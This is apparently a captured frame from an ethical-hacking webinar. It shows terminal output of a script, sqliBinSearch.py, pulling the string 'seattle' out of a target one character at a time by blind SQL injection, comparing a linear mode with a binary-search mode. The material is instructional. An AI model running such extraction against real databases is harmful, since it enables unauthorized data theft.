 5:SHELLS
GO HACKING
Ulisses Alves
╭─root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
╰─➤  time python sqliBinSearch.py --mode dumb
Data length is: 7
Found char in position 2: e
Found char in position 3: a
Found char in position 7: e
Found char in position 6: l
Found char in position 1: s
Found char in position 5: t
Found char in position 4: t
Data is: seattle
seattle
python sqliBinSearch.py --mode dumb  0.85s user 0.77s system 102% cpu 1.574 total
╭─root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
╰─➤
╭─root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
╰─➤  time python sqliBinSearch.py --mode binsearch
Data length is 7
Found char in position 4: t
Found char in position 1: s
Found char in position 6: l
Found char in position 3: a
Found char in position 2: e
Found char in position 7: e
Found char in position 5: t
Data is: seattle
seattle
python sqliBinSearch.py --mode binsearch  0.27s user 0.07s system 94% cpu 0.367 total
╭─root@YT-1300 /mnt/hgfs/DATA/Work/EHPY/Webinar
╰─➤
BlindSQLi 4:CODE |>> 5:SHELLS# <<
CPU:1.2% | MEM:35% 2.7G | root@YT-1300 | Apr 16 23:35
ExplorandoSQLi.pdf — ...
[Burp Suite Professional ...
Mozilla Firefox
5:SHELLS
Thu 16 Apr, 23:35